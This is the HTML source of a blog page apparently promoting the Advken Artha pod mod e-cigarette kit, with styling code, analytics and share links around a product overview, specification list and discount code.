.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit' property='v:title' rel='v:url'>Advken Artha Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit' property='v:title' rel='v:url'>Advken Artha Pod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit' property='v:title' rel='v:url'>Advken Artha Pod Mod Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit' property='v:title' rel='v:url'>Advken Artha Pod System Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Artha%20Kit' property='v:title' rel='v:url'>Artha Kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/E-cigarettes' property='v:title' rel='v:url'>E-cigarettes</a></span>
<brc>></brc>
<span>What Can We Expect From Advken Artha Pod Mod Kit?</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
What Can We Expect From Advken Artha Pod Mod Kit?
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-12-14T01:02:00-08:00'>1:02&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit' rel='tag'>Advken Artha Kit</a>,
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit' rel='tag'>Advken Artha Pod Kit</a>,
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit' rel='tag'>Advken Artha Pod Mod Kit</a>,
<a href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit' rel='tag'>Advken Artha Pod System Kit</a>,
<a href='http://www.tellusual.com/search/label/Artha%20Kit' rel='tag'>Artha Kit</a>,
<a href='http://www.tellusual.com/search/label/E-cigarettes' rel='tag'>E-cigarettes</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3371094433551871901' itemprop='articleBody'>
<meta content='  Overview If you are looking for something to update your vape device, you can not miss the  Advken Artha Pod Mod Kit . Artha Kit is a comp...' name='twitter:description'/>
<p>&nbsp;<a href="https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/s831/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="400" data-original-width="831" height="308" src="https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg" width="640" /></a></p><br /><h2>Overview</h2><p>If you are looking for something to update your vape device, you can not miss the&nbsp;<a href="https://www.sourcemore.com/advken-artha-pod-mod-kit.html">Advken Artha Pod Mod Kit</a>. Artha Kit is a compact, stylish and high-performance pod mod kit. The body of it is constructed from lightweight and durable aluminum alloy material. The finishes look amazing with available options that include ink gunmetal, aurora red, ink black, aurora blue, and gradual black. The pod mod is powered by a 18650 battery with 80W max output. And the battery is recharged via a USB Type-C charging system. Besides, the Artha Pod Mod Kit is equipped with a 0.42 inch OLED screen to display the vaping details.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-m17T7dIJ7_o/X9co9n1p_CI/AAAAAAAADZc/JQH4uUR3a_M2cbSt2OFiH1XWJpAPG7l0wCLcBGAsYHQ/s700/artha-pod-poster.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="292" data-original-width="700" height="266" src="https://1.bp.blogspot.com/-m17T7dIJ7_o/X9co9n1p_CI/AAAAAAAADZc/JQH4uUR3a_M2cbSt2OFiH1XWJpAPG7l0wCLcBGAsYHQ/w640-h266/artha-pod-poster.jpg" width="640" /></a></div><p>In addition, the kit adopts two adjustment buttons, which allows the user to find the proper wattage for excellent vapor delivery. As for the pod cartridge, the pod is made of food-grade PCTG material for a healthy vape experience. And it can hold up to 4.5mL of e-liquid and feature a side refilling slot for effortlessly adding the e-juice of your choice. The Artha cartridge supports 0.3ohm and 0.8ohm mesh coils for different demands. The Advken APM Mesh Coils are installed in a bottom press-fit manner and feature a threaded coil airflow control ring. Furthermore, the kit also provides multiple safety protections such as Short Circuit Protection, Overcharge Protection, and Low Voltage Protection.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-DW9hNavvSOo/X9cpDqOQD2I/AAAAAAAADZg/uXfzwCEYCjQWDfaBTP4yVAJLnEPrTskGACLcBGAsYHQ/s1920/artha-pod-mod_10.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1024" data-original-width="1920" height="342" src="https://1.bp.blogspot.com/-DW9hNavvSOo/X9cpDqOQD2I/AAAAAAAADZg/uXfzwCEYCjQWDfaBTP4yVAJLnEPrTskGACLcBGAsYHQ/w640-h342/artha-pod-mod_10.jpg" width="640" /></a></div><h2>Advken Artha Pod Mod Kit Parameters:</h2><p>Brand: Advken</p><p>Product Name: Artha Pod Kit</p><p>Mod Material: Aluminium Alloy + PCTG</p><p>Battery Type: 18650</p><p>Power Range: 5W- 80W</p><p>Output Voltage: 3.3V- 4.2V</p><p>Charging Standard: 5V/1A(&#177;100mA)</p><p>Charging Port: Type-C</p><p>Resistance Range: 0.1Ω - 3.0Ω</p><p>Screen Size: 0.42inch OLED Screen</p><p>Juice Capacity: 4.5ml</p><p>Coil Resistance: 0.3/0.8Ω</p><p>Coil Type: Mesh coil</p><p>Air Intake Way: Bottom Air-intake</p><p>Refilling: Side Refill</p><p>Drip Tip: 510 Drip Tip</p><p>Color: Gradual Black, Aurora Blue, Ink Black, Aurora Red, Ink Gunmetal</p><p>You can learn more and use code AAPK to get a special price from&nbsp;<a href="https://www.sourcemore.com/advken-artha-pod-mod-kit.html">Advken Artha Pod Mod Kit</a>.</p><audio controls="controls" style="display: none;"></audio>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html&title=What Can We Expect From Advken Artha Pod Mod Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html&title=What Can We Expect From Advken Artha Pod Mod Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html&title=What Can We Expect From Advken Artha Pod Mod Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html&title=What Can We Expect From Advken Artha Pod Mod Kit?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2020/12/what-can-we-expect-from-advken-artha.html&media=https://1.bp.blogspot.com/-I25ppZgOAaM/X9cnzy8wJCI/AAAAAAAADZA/Kh5c6nM2AGE5S3ZHEvJtigr1MHclleJlgCLcBGAsYHQ/w640-h308/Advken_Artha_Pod_Mod_Kit_Full_Colors.jpg&description=  Overview If you are looking for something to update your vape device, you can not miss the  Advken Artha Pod Mod Kit . Artha Kit is a comp...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
